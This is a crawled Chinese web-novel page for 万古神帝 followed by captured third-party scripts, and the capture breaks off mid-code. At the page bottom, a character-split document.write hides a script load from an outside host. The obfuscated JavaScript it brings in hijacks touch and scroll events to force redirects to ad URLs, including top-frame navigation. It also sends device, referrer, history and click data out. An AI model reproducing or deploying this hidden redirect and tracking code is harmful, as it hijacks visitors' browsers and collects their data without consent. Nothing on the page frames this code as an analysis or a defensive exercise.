

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hzsfqx.net/shu/10879/
body_size: 4076
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>万古神帝_全文在线阅读_飞天鱼小说作品 - XX小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="万古神帝,万古神帝在线阅读,万古神帝全文免费阅读">
    <meta name="description" content="万古神帝最新完整章节由网友提供。《万古神帝》是由飞天鱼创作的高辣小说小说书籍，XX小说网提供万古神帝小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="万古神帝">
    <meta property="og:description" content=" 八百年前，明帝之子张若尘，被他的未婚妻池瑶公主杀死，一代天骄，就此陨落。 八百年后，张若尘重新活了过来，却发现曾经杀死他的未婚妻，已经统一昆仑界，开辟出第一中央帝国，号称“池瑶女皇”。 池瑶女皇——统御天下，威临八方；青春永驻，不死不灭。 张若尘站在诸皇祠堂外，望着池瑶女皇的神像，心中燃烧起熊熊的仇恨烈焰，“待我重修十三年，敢叫女皇下黄泉”。
">
    <meta property="og:image" content="http://hzsfqx.net/images/10/10879/10879s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="飞天鱼">
    <meta property="og:novel:book_name" content="万古神帝">
    <meta property="og:novel:read_url" content="/shu/10879/">
    <meta property="og:url" content="/shu/10879/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-04-16 13:56:11">
    <meta property="og:novel:latest_chapter_url" content="/shu/10879/2679584.html">
    <meta property="og:novel:lastest_chapter_name" content="第3935章 回血绝家族">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "万古神帝",
        "author" : {
        "name" : "飞天鱼"
      },
      "datePublished" : "2023-04-16 13:56:11",
      "image" : "http://hzsfqx.net/images/10/10879/10879s.jpg",
      "description" : " 八百年前，明帝之子张若尘，被他的未婚妻池瑶公主杀死，一代天骄，就此陨落。 八百年后，张若尘重新活了过来，却发现曾经杀死他的未婚妻，已经统一昆仑界，开辟出第一中央帝国，号称“池瑶女皇”。 池瑶女皇——统御天下，威临八方；青春永驻，不死不灭。 张若尘站在诸皇祠堂外，望着池瑶女皇的神像，心中燃烧起熊熊的仇恨烈焰，“待我重修十三年，敢叫女皇下黄泉”。
",
      "url" : "/shu/10879/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "XX小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="XX小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">万古神帝</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://hzsfqx.net/images/10/10879/10879s.jpg" data="http://hzsfqx.net/static/ss_wap2/nocover.jpg" alt="万古神帝">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">万古神帝</p>
                <p class="author">作者：<span><a href="/author/%E9%A3%9E%E5%A4%A9%E9%B1%BC/" class="b" title="飞天鱼小说全集">飞天鱼</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2023-04-16 13:56:11</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/10879/2679584.html" class="r">第3935章 回血绝家族</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/10879/329184.html" style="color: #fff" title="万古神帝立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/10879/" title="万古神帝全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('10879','万古神帝')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 八百年前，明帝之子张若尘，被他的未婚妻池瑶公主杀死，一代天骄，就此陨落。 八百年后，张若尘重新活了过来，却发现曾经杀死他的未婚妻，已经统一昆仑界，开辟出第一中央帝国，号称“池瑶女皇”。 池瑶女皇——统御天下，威临八方；青春永驻，不死不灭。 张若尘站在诸皇祠堂外，望着池瑶女皇的神像，心中燃烧起熊熊的仇恨烈焰，“待我重修十三年，敢叫女皇下黄泉”。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/10879/2679584.html" class="g" title="第3935章 回血绝家族章节阅读">第3935章 回血绝家族</a></li>
                            <li><a href="/shu/10879/2646546.html" class="g" title="第四千零二章 对抗始祖之法章节阅读">第四千零二章 对抗始祖之法</a></li>
                            <li><a href="/shu/10879/2642605.html" class="g" title="第四千零一章 属于张若尘自己的始祖规则章节阅读">第四千零一章 属于张若尘自己的始祖规则</a></li>
                            <li><a href="/shu/10879/2623458.html" class="g" title="第四千章 信任危机章节阅读">第四千章 信任危机</a></li>
                            <li><a href="/shu/10879/2617713.html" class="g" title="第三千九百九十九章 星天崖上章节阅读">第三千九百九十九章 星天崖上</a></li>
                            <li><a href="/shu/10879/2617176.html" class="g" title="第三千九百九十八章 浮出水面章节阅读">第三千九百九十八章 浮出水面</a></li>
                            <li><a href="/shu/10879/2601687.html" class="g" title="第三千九百九十七章 变故突发真正的始祖章节阅读">第三千九百九十七章 变故突发真正的始祖</a></li>
                            <li><a href="/shu/10879/2601686.html" class="g" title="第三千九百九十六章 始祖神源章节阅读">第三千九百九十六章 始祖神源</a></li>
                            <li><a href="/shu/10879/2589857.html" class="g" title="第三千九百九十五章 素袍赴死章节阅读">第三千九百九十五章 素袍赴死</a></li>
                            <li><a href="/shu/10879/2581830.html" class="g" title="第三千九百九十四章 始祖印记清辉满天章节阅读">第三千九百九十四章 始祖印记清辉满天</a></li>
                            <li><a href="/shu/10879/2580872.html" class="g" title="第三千九百九十三章 以一灭三章节阅读">第三千九百九十三章 以一灭三</a></li>
                            <li><a href="/shu/10879/2561459.html" class="g" title="第三千九百九十二章 始祖非是不可敌章节阅读">第三千九百九十二章 始祖非是不可敌</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/10879/" title="万古神帝全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>飞天鱼的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/10879/" class="g">万古神帝</a></span>/<span>飞天鱼</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%A3%9E%E5%A4%A9%E9%B1%BC/" title="飞天鱼小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/shu/43950/" title="[秦时+天九]忘机(H)"><img class="lazyload" _src="http://hzsfqx.net/images/43/43950/43950s.jpg" height="120" width="90" src="https://hzsfqx.net/images/43/43950/43950s.jpg" style="display: inline;" alt="[秦时+天九]忘机(H)"></a></div>
                            <div class="book_img_name"><a href="/shu/43950/">[秦时+天九]忘机(H)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/53485/" title="【hp】魅魔修炼手册"><img class="lazyload" _src="http://hzsfqx.net/images/53/53485/53485s.jpg" height="120" width="90" src="https://hzsfqx.net/images/53/53485/53485s.jpg" style="display: inline;" alt="【hp】魅魔修炼手册"></a></div>
                            <div class="book_img_name"><a href="/shu/53485/">【hp】魅魔修炼手册</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/53925/" title="浅水区域(出轨)"><img class="lazyload" _src="http://hzsfqx.net/images/53/53925/53925s.jpg" height="120" width="90" src="https://hzsfqx.net/images/53/53925/53925s.jpg" style="display: inline;" alt="浅水区域(出轨)"></a></div>
                            <div class="book_img_name"><a href="/shu/53925/">浅水区域(出轨)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fa90d4bd0aa4b2289e2ef8c44f5b8f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801tc.wr1ju6.com:8004/d/6476?t=0.07425003124480023
body_size: 1133
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qno=\"JF6^Y\"g}1K{K1}Q0n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}}QonnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0}F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:}mRhLSQ@FDm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16080
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var 